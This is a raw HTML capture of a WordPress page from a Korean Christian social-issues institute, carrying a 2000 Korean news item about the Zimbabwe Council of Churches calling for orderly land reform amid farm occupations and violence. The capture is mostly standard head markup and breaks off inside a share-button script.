

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jpic.org/materials/ecu/?mod=document&uid=1423
body_size: 74708
content:
<!DOCTYPE html>
<!--[if IE 7]>    <html class="no-js IE7 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 8]>    <html class="no-js IE8 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 9]>    <html class="no-js IE9 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <!--<![endif]-->
<head>
	<title>짐바브웨교회협의회, 백인소유지문제의 신속한 해결 촉구</title>
	<!-- Basic Meta Data -->
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />

	<!-- WordPress -->
	<link rel="pingback" href="http://jpic.org/xmlrpc.php" />
	<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 3.2.7 by Michael Torbert of Semper Fi Web Design[-1,-1] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://jpic.org/#organization","url":"http://jpic.org/","name":"\ud55c\uad6d\uae30\ub3c5\uad50\uc0ac\ud68c\ubb38\uc81c\uc5f0\uad6c\uc6d0","sameAs":[],"logo":{"@type":"ImageObject","@id":"http://jpic.org/#logo","url":"http://jpic.org/wp-content/uploads/2019/08/LOGO2.png","caption":""},"image":{"@id":"http://jpic.org/#logo"}},{"@type":"WebSite","@id":"http://jpic.org/#website","url":"http://jpic.org/","name":"\ud55c\uad6d\uae30\ub3c5\uad50\uc0ac\ud68c\ubb38\uc81c\uc5f0\uad6c\uc6d0","publisher":{"@id":"http://jpic.org/#organization"},"potentialAction":{"@type":"SearchAction","target":"http://jpic.org/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"http://jpic.org/materials/ecu/#webpage","url":"http://jpic.org/materials/ecu/","inLanguage":"ko-KR","name":"\uc5d0\ud050\uba54\ub2c8\uce7c","isPartOf":{"@id":"http://jpic.org/#website"},"datePublished":"2019-08-23T05:05:19+09:00","dateModified":"2019-08-23T05:05:19+09:00"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:title" content="에큐메니칼" />
<meta property="og:site_name" content="한국기독교사회문제연구원" />
<meta property="og:image" content="http://jpic.org/wp-content/uploads/2019/08/LOGO2.png" />
<meta property="article:published_time" content="2019-08-23T05:05:19Z" />
<meta property="article:modified_time" content="2019-08-23T05:05:19Z" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="에큐메니칼" />
<meta name="twitter:image" content="http://jpic.org/wp-content/uploads/2019/08/LOGO2.png" />
<!-- All in One SEO Pack -->

<!-- WordPress KBoard plugin 5.4.2 - https://www.cosmosfarm.com/products/kboard -->
<meta property="og:title" content="짐바브웨교회협의회, 백인소유지문제의 신속한 해결 촉구">
<meta property="og:description" content="짐바브웨교회협의회, 백인소유지를 둘러싼 문제의 신속한 해결책 촉구 짐바브웨교회협의회(ZCC)는 백인소유의 토지와 농장의 무상몰수 법안을 통과시킨 무가베 대통령 정부에게 합리적인 토지개혁을 단행하여 대개가 백인의 소유로 된 농장과 토지를 경작농민에게 실질적으로 지급하는 이 문제를 신속히 처리하라고 촉구했다. 이는 최근 몇 주간 300개 이상의 상업용 농장지가 1980년도의 백인통치 종식을 위한 독립전쟁 가담자였던 집권당인 짐바브웨-아프리카 민족동맹애국전선(ZANU-PF) 지지자를 자처하는 수천명의 게릴라들에 의해 강제 점거되는 사태가 발생한 데에 따른 것이다. 당시 이 전쟁에는 &quot;만인을 위한 땅&quot;의 기치 하에 수많은 짐바브웨의 용사들이 참여했으며 이들의 주요 이슈중의 하나는 바로 불평등한 땅의 분배문제였다. 대법원은 지난 13일 무가베 대통령에게 흑인 점거자들을 퇴거시키라는 법원의 명령을 경찰이 이행토록 촉구했으나 이 농지들은 이를 점유한 자들에게 속한다며 이들의 강제 철거불허를 밝힌 무가베 대통령은 &#039;77그룹 정상회의&#039;를 마치고 귀국한 16일 &quot;토지문제는 법원이 아닌 우리가 해결할 것&quot;이라고 밝혔다. 이에 대해 ZCC는 땅의 재분배문제는 &quot;개별적 노략&quot;이 아닌 정부의 &quot;제도적이고 정의로운 투명한 조처&quot;에 의해 추진되는 것이 마땅하다며 독립참전용사들의 자제를 촉구했다. BBC와 CNN 등은 백인소유의 농지문제로 빚어진 짐바브웨의 흑백갈등은 현재 유혈로 치닫고 있다며 백인들의 &#039;아웃 오브 아프리카(Put of Africa) 탈출&#039;이 이어지는 가운데 수도 하라레로부터 동쪽으로 120㎞ 가량 떨어진 무레와 지방에서는 백인지주 가족들이 독립참전용사 등 흑인들로부터 무참히 공격을 받았으며, 백인 한 명이 살해되고 여러 명이 큰 부상을 입는 등의 사태가 벌어졌다고 보도했다. 영국은 이 사건 직후 런던주재 짐바브웨 대사를 외무부로 소환하여 불법적인 점거사태의 중단을 요구했으나 흑인들의 위협은 다른 지방으로 확산될 전망이다. BBC의 하라레 특파원도 &quot;일부지역은 이미 통제가 불가능한 무법천지로 변했다&quot;고 전했으며, 영국을 비롯한 유럽 관련국들은 현재 백인주민의 안전한 탈출지원계획을 세우고 있다고 한다.">
<meta property="og:url" content="http://jpic.org/?kboard_content_redirect=1423">
<meta name="twitter:description" content="짐바브웨교회협의회, 백인소유지를 둘러싼 문제의 신속한 해결책 촉구 짐바브웨교회협의회(ZCC)는 백인소유의 토지와 농장의 무상몰수 법안을 통과시킨 무가베 대통령 정부에게 합리적인 토지개혁을 단행하여 대개가 백인의 소유로 된 농장과 토지를 경작농민에게 실질적으로 지급하는 이 문제를 신속히 처리하라고 촉구했다. 이는 최근 몇 주간 300개 이상의 상업용 농장지가 1980년도의 백인통치 종식을 위한 독립전쟁 가담자였던 집권당인 짐바브웨-아프리카 민족동맹애국전선(ZANU-PF) 지지자를 자처하는 수천명의 게릴라들에 의해 강제 점거되는 사태가 발생한 데에 따른 것이다. 당시 이 전쟁에는 &quot;만인을 위한 땅&quot;의 기치 하에 수많은 짐바브웨의 용사들이 참여했으며 이들의 주요 이슈중의 하나는 바로 불평등한 땅의 분배문제였다. 대법원은 지난 13일 무가베 대통령에게 흑인 점거자들을 퇴거시키라는 법원의 명령을 경찰이 이행토록 촉구했으나 이 농지들은 이를 점유한 자들에게 속한다며 이들의 강제 철거불허를 밝힌 무가베 대통령은 &#039;77그룹 정상회의&#039;를 마치고 귀국한 16일 &quot;토지문제는 법원이 아닌 우리가 해결할 것&quot;이라고 밝혔다. 이에 대해 ZCC는 땅의 재분배문제는 &quot;개별적 노략&quot;이 아닌 정부의 &quot;제도적이고 정의로운 투명한 조처&quot;에 의해 추진되는 것이 마땅하다며 독립참전용사들의 자제를 촉구했다. BBC와 CNN 등은 백인소유의 농지문제로 빚어진 짐바브웨의 흑백갈등은 현재 유혈로 치닫고 있다며 백인들의 &#039;아웃 오브 아프리카(Put of Africa) 탈출&#039;이 이어지는 가운데 수도 하라레로부터 동쪽으로 120㎞ 가량 떨어진 무레와 지방에서는 백인지주 가족들이 독립참전용사 등 흑인들로부터 무참히 공격을 받았으며, 백인 한 명이 살해되고 여러 명이 큰 부상을 입는 등의 사태가 벌어졌다고 보도했다. 영국은 이 사건 직후 런던주재 짐바브웨 대사를 외무부로 소환하여 불법적인 점거사태의 중단을 요구했으나 흑인들의 위협은 다른 지방으로 확산될 전망이다. BBC의 하라레 특파원도 &quot;일부지역은 이미 통제가 불가능한 무법천지로 변했다&quot;고 전했으며, 영국을 비롯한 유럽 관련국들은 현재 백인주민의 안전한 탈출지원계획을 세우고 있다고 한다.">
<meta name="twitter:title" content="짐바브웨교회협의회, 백인소유지문제의 신속한 해결 촉구">
<meta name="twitter:card" content="summary">
<meta name="title" content="짐바브웨교회협의회, 백인소유지문제의 신속한 해결 촉구">
<meta name="description" content="짐바브웨교회협의회, 백인소유지를 둘러싼 문제의 신속한 해결책 촉구 짐바브웨교회협의회(ZCC)는 백인소유의 토지와 농장의 무상몰수 법안을 통과시킨 무가베 대통령 정부에게 합리적인 토지개혁을 단행하여 대개가 백인의 소유로 된 농장과 토지를 경작농민에게 실질적으로 지급하는 이 문제를 신속히 처리하라고 촉구했다. 이는 최근 몇 주간 300개 이상의 상업용 농장지가 1980년도의 백인통치 종식을 위한 독립전쟁 가담자였던 집권당인 짐바브웨-아프리카 민족동맹애국전선(ZANU-PF) 지지자를 자처하는 수천명의 게릴라들에 의해 강제 점거되는 사태가 발생한 데에 따른 것이다. 당시 이 전쟁에는 &quot;만인을 위한 땅&quot;의 기치 하에 수많은 짐바브웨의 용사들이 참여했으며 이들의 주요 이슈중의 하나는 바로 불평등한 땅의 분배문제였다. 대법원은 지난 13일 무가베 대통령에게 흑인 점거자들을 퇴거시키라는 법원의 명령을 경찰이 이행토록 촉구했으나 이 농지들은 이를 점유한 자들에게 속한다며 이들의 강제 철거불허를 밝힌 무가베 대통령은 &#039;77그룹 정상회의&#039;를 마치고 귀국한 16일 &quot;토지문제는 법원이 아닌 우리가 해결할 것&quot;이라고 밝혔다. 이에 대해 ZCC는 땅의 재분배문제는 &quot;개별적 노략&quot;이 아닌 정부의 &quot;제도적이고 정의로운 투명한 조처&quot;에 의해 추진되는 것이 마땅하다며 독립참전용사들의 자제를 촉구했다. BBC와 CNN 등은 백인소유의 농지문제로 빚어진 짐바브웨의 흑백갈등은 현재 유혈로 치닫고 있다며 백인들의 &#039;아웃 오브 아프리카(Put of Africa) 탈출&#039;이 이어지는 가운데 수도 하라레로부터 동쪽으로 120㎞ 가량 떨어진 무레와 지방에서는 백인지주 가족들이 독립참전용사 등 흑인들로부터 무참히 공격을 받았으며, 백인 한 명이 살해되고 여러 명이 큰 부상을 입는 등의 사태가 벌어졌다고 보도했다. 영국은 이 사건 직후 런던주재 짐바브웨 대사를 외무부로 소환하여 불법적인 점거사태의 중단을 요구했으나 흑인들의 위협은 다른 지방으로 확산될 전망이다. BBC의 하라레 특파원도 &quot;일부지역은 이미 통제가 불가능한 무법천지로 변했다&quot;고 전했으며, 영국을 비롯한 유럽 관련국들은 현재 백인주민의 안전한 탈출지원계획을 세우고 있다고 한다.">
<meta name="author" content="기사연">
<meta name="article:author" content="기사연">
<meta name="article:published_time" content="2000-04-16T15:30:03+00:00">
<meta name="article:modified_time" content="2016-10-18T15:30:03+00:00">
<meta name="og:updated_time" content="2016-10-18T15:30:03+00:00">
<link rel="canonical" href="http://jpic.org/?kboard_content_redirect=1423">
<link rel="shortlink" href="http://jpic.org/?kboard_content_redirect=1423">
<link rel="alternate" href="http://jpic.org/wp-content/plugins/kboard/rss.php" type="application/rss+xml" title="한국기독교사회문제연구원 &raquo; KBoard 통합 피드">
<!-- WordPress KBoard plugin 5.4.2 - https://www.cosmosfarm.com/products/kboard -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/jpic.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://jpic.org/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='pdfemb-gutenberg-block-backend-js-css'  href='http://jpic.org/wp-content/plugins/PDFEmbedder-premium/css/pdfemb-blocks.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='sow-image-default-9c7163b6ec5b-css'  href='http://jpic.org/wp-content/uploads/siteorigin-widgets/sow-image-default-9c7163b6ec5b.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bigfoot-public-css'  href='http://jpic.org/wp-content/plugins/wp-bigfoot/public/css/wp-bigfoot-public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bigfoot-style-css'  href='http://jpic.org/wp-content/plugins/wp-bigfoot/public/css/bigfoot-default.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd-popup-style-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/ecwd_popup.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd_font-awesome-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/font-awesome/font-awesome.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd-public-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/style.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='watson-primary-font-css'  href='http://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700%2C300italic%2C400italic%2C600italic%2C700italic&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='watson-secondary-font-css'  href='http://fonts.googleapis.com/css?family=PT+Serif%3A400%2C700%2C400italic%2C700italic&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='watson-style-css'  href='http://jpic.org/wp-content/themes/watson/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='http://jpic.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-comments-skin-default-css'  href='http://jpic.org/wp-content/plugins/kboard-comments/skin/default/style.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-editor-media-css'  href='http://jpic.org/wp-content/plugins/kboard/template/css/editor_media.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-default-css'  href='http://jpic.org/wp-content/plugins/kboard/skin/default/style.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-hwaikeul-download-css'  href='http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/style.css?ver=5.4.2' type='text/css' media='all' />
<!--n2css--><script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var kboard_comments_localize_strings = {"reply":"\ub2f5\uae00","cancel":"\ucde8\uc18c","please_enter_the_author":"\uc791\uc131\uc790\uba85\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_content":"\ub0b4\uc6a9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","are_you_sure_you_want_to_delete":"\uc0ad\uc81c \ud558\uc2dc\uaca0\uc2b5\ub2c8\uae4c?"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/wp-bigfoot-public.js?ver=2.0.0' id='wp-bigfoot-publicjs-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/bigfoot.min.js?ver=2.0.0' id='wp-bigfoot-min-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/wp-bigfoot.js?ver=2.0.0' id='wp-bigfoot-wp-bigfoot-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/themes/watson/javascripts/theme.js' id='watson_javascript-js'></script>
<link rel="https://api.w.org/" href="http://jpic.org/wp-json/" /><link rel="alternate" type="application/json" href="http://jpic.org/wp-json/wp/v2/pages/4674" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://jpic.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 5.9.12" />
<link rel="alternate" type="application/json+oembed" href="http://jpic.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjpic.org%2Fmaterials%2Fecu%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://jpic.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjpic.org%2Fmaterials%2Fecu%2F&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
